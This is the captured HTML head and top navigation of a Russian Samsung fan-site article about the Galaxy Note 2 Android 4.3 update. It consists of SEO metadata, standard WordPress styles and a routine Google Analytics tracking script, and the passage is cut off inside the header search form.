

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsung-galaxy.mobi/obnovleniya-galaxy-note-2-android-4-3-chto-mogut-ozhidat-polzovateli-iz-ameriki/
body_size: 27380
content:
<!DOCTYPE html><html class="page-index" lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><link rel="stylesheet" href="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Обновления Galaxy Note 2 Android 4.3: что могут ожидать пользователи из Америки</title><link rel="canonical" href="https://samsung-galaxy.mobi/obnovleniya-galaxy-note-2-android-4-3-chto-mogut-ozhidat-polzovateli-iz-ameriki/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Обновления Galaxy Note 2 Android 4.3: что могут ожидать пользователи из Америки" /><meta property="og:description" content="     Два из большой тройки Android 4.3 Jelly Bean начали запуск обновлений от Samsung, которые уже достигли Samsung Galaxy S3 и Samsung Galaxy S4. Это говорит о том, что осталось начать запуск обновления только для Samsung Galaxy Note 2 Android 4.3 Jelly Bean, как для последнего оставшегося Android 4.3 Jelly Bean.      Уже [&hellip;]" /><meta property="og:url" content="https://samsung-galaxy.mobi/obnovleniya-galaxy-note-2-android-4-3-chto-mogut-ozhidat-polzovateli-iz-ameriki/" /><meta property="og:site_name" content="Samsung Galaxy" /><meta property="article:published_time" content="2013-11-14T18:43:19+00:00" /><meta property="article:modified_time" content="2013-11-18T10:40:12+00:00" /><meta property="og:image" content="https://samsung-galaxy.mobi/wp-content/uploads/2013/11/Samsung-Galaxy-S3-wireless-charger-Review-004-575x378.jpg" /><meta name="author" content="buntalik" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="buntalik" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsung-galaxy.mobi/obnovleniya-galaxy-note-2-android-4-3-chto-mogut-ozhidat-polzovateli-iz-ameriki/","url":"https://samsung-galaxy.mobi/obnovleniya-galaxy-note-2-android-4-3-chto-mogut-ozhidat-polzovateli-iz-ameriki/","name":"Обновления Galaxy Note 2 Android 4.3: что могут ожидать пользователи из Америки","isPartOf":{"@id":"https://samsung-galaxy.mobi/#website"},"primaryImageOfPage":{"@id":"https://samsung-galaxy.mobi/obnovleniya-galaxy-note-2-android-4-3-chto-mogut-ozhidat-polzovateli-iz-ameriki/#primaryimage"},"image":{"@id":"https://samsung-galaxy.mobi/obnovleniya-galaxy-note-2-android-4-3-chto-mogut-ozhidat-polzovateli-iz-ameriki/#primaryimage"},"thumbnailUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2013/11/Samsung-Galaxy-S3-wireless-charger-Review-004-575x378.jpg","datePublished":"2013-11-14T18:43:19+00:00","dateModified":"2013-11-18T10:40:12+00:00","author":{"@id":"https://samsung-galaxy.mobi/#/schema/person/730c657e1a45969ce9a4cf3557a750cd"},"breadcrumb":{"@id":"https://samsung-galaxy.mobi/obnovleniya-galaxy-note-2-android-4-3-chto-mogut-ozhidat-polzovateli-iz-ameriki/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samsung-galaxy.mobi/obnovleniya-galaxy-note-2-android-4-3-chto-mogut-ozhidat-polzovateli-iz-ameriki/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/obnovleniya-galaxy-note-2-android-4-3-chto-mogut-ozhidat-polzovateli-iz-ameriki/#primaryimage","url":"https://samsung-galaxy.mobi/wp-content/uploads/2013/11/Samsung-Galaxy-S3-wireless-charger-Review-004-575x378.jpg","contentUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2013/11/Samsung-Galaxy-S3-wireless-charger-Review-004-575x378.jpg"},{"@type":"BreadcrumbList","@id":"https://samsung-galaxy.mobi/obnovleniya-galaxy-note-2-android-4-3-chto-mogut-ozhidat-polzovateli-iz-ameriki/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://samsung-galaxy.mobi/"},{"@type":"ListItem","position":2,"name":"Обновления Galaxy Note 2 Android 4.3: что могут ожидать пользователи из Америки"}]},{"@type":"WebSite","@id":"https://samsung-galaxy.mobi/#website","url":"https://samsung-galaxy.mobi/","name":"Samsung Galaxy","description":"Все для Samsung Galaxy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsung-galaxy.mobi/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samsung-galaxy.mobi/#/schema/person/730c657e1a45969ce9a4cf3557a750cd","name":"buntalik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/06e7d187d7841b0cb3861f0f14e752c0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/06e7d187d7841b0cb3861f0f14e752c0?s=96&d=mm&r=g","caption":"buntalik"},"url":"https://samsung-galaxy.mobi/author/buntalik/"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Samsung Galaxy &raquo; Лента комментариев к &laquo;Обновления Galaxy Note 2 Android 4.3: что могут ожидать пользователи из Америки&raquo;" href="https://samsung-galaxy.mobi/obnovleniya-galaxy-note-2-android-4-3-chto-mogut-ozhidat-polzovateli-iz-ameriki/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-53852296-34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-53852296-34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-53852296-34', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='box_css-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://samsung-galaxy.mobi/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:8px;line-height:10px;height:10px;background-image:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://samsung-galaxy.mobi/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/samsung-galaxy.mobi","hash_tracking":"false","ua":"UA-53852296-34","v4_id":""}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C' id='wonderplugin-gridgallery-lightbox-script-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C' id='wonderplugin-gridgallery-script-js'></script> <script type='text/javascript' id='__ytprefs__-js-extra'>/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","security":"447324fbbb","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script> <link rel="https://api.w.org/" href="https://samsung-galaxy.mobi/wp-json/" /><link rel="alternate" type="application/json" href="https://samsung-galaxy.mobi/wp-json/wp/v2/posts/22922" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsung-galaxy.mobi/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://samsung-galaxy.mobi/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://samsung-galaxy.mobi/?p=22922' /><meta name="yandex-verification" content="6bacfd958aa8ba39" /><meta name="google-site-verification" content="4_Sb6YjcGqJ-Je3MhzySBRGK0krkNe2oNqELndv0lGY" /><script type="text/javascript">jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://samsung-galaxy.mobi/wp-admin/admin-ajax.php", untilscrollFlatPM = "#x_end_cnt"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body><div class="mobile-menu" id="mobile-menu"><ul class="mobile-menu__list"><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div><div class="top-line d-flex align-items-center"><div class="container d-flex justify-content-between align-items-center top-line__wrap"><a class="top-line__logo" href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"></noscript></a><div class="top-line__mobile-btn mobile-btn" id="mobile-btn"><span class="mobile-btn__item"></span></div><nav class="top-line__navigator navigator"><ul class="top-line__menu menu"><li class="menu__item"><a class="menu__link" href="https://samsung-galaxy.mobi/widgets/">Виджеты</a></li><li class="menu__item"><form class="top-line__form head-form" action="https://samsung-galaxy.mobi/" method="get"> <label class="head-form__label"><input type="submit" class="head-form__submit" 